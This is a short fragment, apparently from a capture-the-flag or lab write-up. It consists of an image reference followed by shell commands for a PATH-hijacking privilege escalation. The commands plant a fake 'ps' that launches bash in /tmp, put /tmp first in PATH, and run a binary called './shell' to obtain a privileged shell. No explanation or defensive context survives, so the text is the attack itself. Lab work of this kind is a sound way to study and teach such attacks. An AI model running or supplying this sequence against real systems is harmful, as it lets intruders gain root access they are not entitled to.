 cd /tmp echo "/bin/bash" > ps chmod 777 ps echo $PATH export PATH=/tmp:$PATH cd /home/jobs ./shell |